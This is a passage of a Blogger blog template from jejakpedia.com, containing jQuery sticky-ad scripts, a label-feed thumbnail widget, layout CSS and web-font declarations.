$(function(){if($(".iklan-kanan-postingan").length){var o=$(".iklan-kanan-postingan"),t=$(".iklan-kanan-postingan").offset().top,i=$(".iklan-kanan-postingan").height();$(window).scroll(function(){var s=$("#post-labels-bawah").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:54}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){var s=$("#related-posts2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
window.labelthumbssidebar3=function(t){for(var e=0;e<numpostssidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar3+"-h"+thumb_heightsidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top3">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar3&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top3"><img width="'+thumb_widthsidebar3+'" height="'+thumb_heightsidebar3+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom3">'),document.write('<ul>');for(var e=1;e<numposts2sidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar3+"-h"+thumb_height2sidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar3&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom3"><img width="'+thumb_width2sidebar3+'" height="'+thumb_height2sidebar3+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")};
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar3=1,numposts2sidebar3=5,showpostthumbnailssidebar3=!0,showpostthumbnails2sidebar3=!0,numchars=150,thumb_widthsidebar3=200,thumb_heightsidebar3=113,thumb_width2sidebar3=200,thumb_height2sidebar3=113,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk8oTcnByrSof_NOTxuFkB2MCkTo_NioFmWpwPcFSCkM8iICJsc6VeKiUvdTTJVMnoiDH0J-iH_9_EVdzQdBVXZe6Y7-c7IupwFeF67BaLrzLPSYn1YT_BETfgAwlOV_ZsPXaKmf74O6w/s1600/thumbnailjejakpedia.com.jpg";
//]]></script>
<style type='text/css'>
/* Multi Related Post */
.jejakpediaMultiRelated{background-color:#2980b9;color:#fff;margin:15px auto;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:nowrap;justify-content:space-between;overflow:hidden;transition:all .3s}
.jejakpediaMultiRelated:hover{background-color:#2980b9}
.jejakpediaMultiRelated .content{padding:12px 15px}
.jejakpediaMultiRelated .content .text{margin-right:5px}
.jejakpediaMultiRelated .content a{color:#fff;text-decoration:none;line-height:1.5em}
.jejakpediaMultiRelated .content a:hover{text-decoration:underline}
.jejakpediaMultiRelated .icon{height:auto;min-width:55px;background:#f44336 url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 40px no-repeat;transition:all .3s}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f9f9f9!important}body#layout div.section{background-color:#e3f5fe!important;border:1px solid #e3f5fe!important;border-radius:4px}
body#layout::before{content:"jejakpedia.com";position:absolute;right:10px;top:10px;color:#21409A;font-family:Roboto;font-size:18px;font-weight:700;background-color:#fff;padding:5px 15px;border-radius:24px}
body#layout header{overflow:hidden}
body#layout div#header{overflow:hidden}
body#layout div#side-mobile{width:17%;float:left}
body#layout div#header-logo{width:32%;float:left}
body#layout div#header-ads{width:54%;float:right}
body#layout div#content-wrapper{overflow:hidden}
body#layout div#indeks{width:17%;float:left}
body#layout div#main{float:left;width:40%}
body#layout div#sidebar-outer{float:right;width:32%}
body#layout div#HTML32 footer{overflow:hidden}
body#layout div#footer1{float:left;width:20%}
body#layout div#footer2{float:left;width:44%}
body#layout div#footer3{float:right;width:20%}
body#layout div.layout-title{font-size:14px!important;line-height:1.4!important}
body#layout .section h4{font-size:14px!important;margin:0!important;color:#21409A;text-transform:capitalize}
body#layout div#sidebar-outer .add_widget:hover,body#layout a.editlink:hover{transition:all .3s ease;opacity:.85}
body#layout a:hover{text-decoration:none!important}
body#layout div#sidebar-outer .add_widget a{font-size:12px!important;color:#fff!important}
body#layout div#sidebar-outer .add_widget{margin:0!important;padding:0 10px!important;border:1px solid #EF662F!important;background-color:#EF662F;border-radius:24px}
body#layout .widget-content{box-shadow:none!important}
body#layout a.editlink{color:#fff!important;background-color:#EF662F!important;width:24px;height:24px;text-align:center;border-radius:50%;font-size:10px;font-weight:700}
body#layout div#top-ads-outer{overflow:hidden}
body#layout div#top-ads{float:left;width:44.5%}
body#layout div#top-ads-mobile{float:right;width:44.5%}
body#layout .close-menu,body#layout ul.linkcepat,body#layout div#pencarian-mobile,body#layout div#HTML32,body#layout div#top-popular,body#layout div#PopularPosts2,body#layout div#PopularPosts3,body#layout div#PopularPosts4,body#layout .layout-widget-description,body#layout #running-text,body#layout #HTML17{display:none}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;/*font-size:100%;*/font:inherit;vertical-align:baseline;}img{vertical-align:middle;width:auto;max-width:100%}.separator a{border:none !important;margin:0 !important}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{background-color:#f1f1f1;color:#333;font-family:'Montserrat',arial, sans-serif;font-size:14px;line-height:1.4;text-rendering: optimizeSpeed;transition: all 0.31s ease 0s;display:block;}
*{margin:0;padding:0;text-decoration: none;}
html{display:block;}blockquote,q{quotes:none;}blockquote::before,blockquote::after,q::before,q::after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;} a{color:#21409A;vertical-align:baseline;outline:0; transition:all .3s ease;}
/* Font jejakpedia.com*/
@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXq61F3f.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXy61F3f.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXC61F3f.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnX661A.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*Font Awesome source jejakpedia.com*/
@font-face{font-family:FontAwesome;src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);-ms-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);-ms-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);-ms-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.faa-parent.animated-hover:hover>.faa-tada,.faa-tada.animated,.faa-tada.animated-hover:hover{-webkit-animation:tada 2s linear infinite;animation:tada 2s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-fast,.faa-tada.animated-hover.faa-fast:hover,.faa-tada.animated.faa-fast{-webkit-animation:tada 1s linear infinite;animation:tada 1s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-slow,.faa-tada.animated-hover.faa-slow:hover,.faa-tada.animated.faa-slow{-webkit-animation:tada 3s linear infinite;animation:tada 3s linear infinite}@-webkit-keyframes passing{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}50%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}
/*Icon jejakpedia.com*/
.fa-search::before{content:"\f002"}.fa-play-circle::before{content:"\f144"}.fa-arrow-right::before{content:"\f061"}.fa-facebook::before{content:"\f09a"}.fa-twitter::before{content:"\f099"}.fa-whatsapp::before{content:"\f232"}.fa-clipboard::before{content:"\f0ea"}.fa-home::before{content:"\f015"}.fa-comments-o::before{content:"\f0e6"}.fa-play::before{content:"\f04b"}.fa-pinterest::before{content:"\f0d2"}.fa-instagram::before{content:"\f16d"}.fa-angle-up::before{content:"\f106"}.fa-angle-double-left::before{content:"\f100"}.fa-angle-double-right::before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}
/*Blogger CSS Reset jejakpedia.com*/
html{scroll-behavior:smooth}.section,.widget{margin:0;padding:0}i{font-style:italic}b{font-weight:500}u{border-bottom:1px solid}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-item-control,.post-updated,.status-msg-wrap,.blog-feeds,.post-author.vcard{display:none}#blog-pager{clear:both}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}textarea:focus, input:focus{outline: none;}*:focus {outline: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}
/*MyCss jejakpedia.com*/
#cssmenu ul li{list-style:none}#cssmenu ul{overflow:hidden}#cssmenu ul li a{display:block;font-size:12px;color:#6a6a6a;font-weight:600;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#cssmenu ul li a:hover,#tombol_show:hover{transition:all .3s ease;color:#000}#tombol_show::after{content:"\f0dc";float:right;font-family:FontAwesome;font-size:11px}.fa-th-large::before{content:"\f009"}.fa-star::before{content:"\f005"}.fa-bell::before{content:"\f0f3"}.linkcepat .fa,.hide-show .fa{font-size:11px;float:left;margin:7px 6px 0 0;background-color:#e3f5fe;width:20px;height:20px;text-align:center;line-height:21px;border-radius:50%;color:#21409A}#css-menu{height:100%;position:fixed;left:-100%;top:46px;transition:all 0.31s ease-in-out 0s;width:100%;z-index:99;padding:12px;max-width:440px}#cssmenu{background-color:#fff;height:93%;overflow:auto;padding:24px;box-shadow:rgba(0,0,0,.1) 0 0 15px;letter-spacing:-.02em;border-radius:4px}#pencarian-mobile{margin:8px 0}.xmlthemes{font-size:1px;position:absolute;color:transparent}#cssmenu h2,.copyright{display:none}#box ul li{position:relative;padding:0 0 0 26px;width:50%;float:left}#box ul li a::before{content:"#";position:absolute;top:0;left:15px;color:#ccc}.close-menu{display:block;width:42px;cursor:pointer;background-color:#fff;position:absolute;right:12px;height:42px;text-align:center;color:red;font-size:30px;line-height:32px;top:12px;border-radius:0 4px 0 4px}.close-menu span{position:relative;z-index:1;color:#fff}.close-menu span::before{content:"";width:30px;height:20px;position:absolute;background:red;z-index:-1;top:9px;right:-6px;border-radius:2px}#LinkList2{border-top:1px solid #e9ebee;padding:8px 0 0 0;margin:8px 0 0 0}.beranda .fa{color:#fff;background-color:#46c49c}.terbaru .fa{color:#fff;background-color:#cf4d35}.terpopuler .fa{color:#fff;background-color:#f4b23f}.hide-show .fa{color:#fff;background-color:#61c436}.spinner2{background-color:#fff;border-radius:50%;height:8px;margin:-1px 0 0 -8px;width:8px;z-index:100;float:right;position:relative;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}@keyframes sk-scaleout{0%{transform:scale(0)}100%{opacity:0;transform:scale(1)}}button{background:transparent;border:none;outline:0}.border1menu,.border2menu,.border3menu,.border4menu,.border5menu{background-color:#21409A;display:block;height:2px;transform:rotate(0deg);width:23px;margin:3px 3px 3px 0;border-radius:2px}.circle{width:14px;height:14px;background-color:#fff;position:absolute;right:0;top:16px;border:2px solid;border-radius:50%;color:#21409A}.circle1{position:absolute;width:16px;height:16px;background-color:#fff;top:15px;right:0;border-radius:50%}.dashed{width:2px;height:8px;position:absolute;right:-1px;background-color:#21409A;transform:rotate(-48deg);top:25px;border-radius:2px}#tombol_show{display:block;font-size:12px;color:#6a6a6a}.hide-show{line-height:34px;font-weight:600;cursor:pointer}.menu{background-color:transparent;cursor:pointer;height:46px;outline:none;border:none;float:left;margin:0 10px 0 0;position:relative}#Home{font-weight:700;text-transform:uppercase;font-family:'Montserrat',sans-serif;letter-spacing:-1px;margin:8px 18px 8px 0;float:left;line-height:30px;border-right:1px solid #e9ebee;padding:0 18px 0 0}#Home a{display:block;background:-webkit-linear-gradient(left,#792166 30%,#ed3c3f 100%);background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}#Home a:hover{color:#000}#running-text{float:right;margin:0}#running-text h2{display:none}#news{height:34px;color:#fff;overflow:hidden;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);padding:0;border-radius:24px;font-size:12px;width:500px;margin:6px 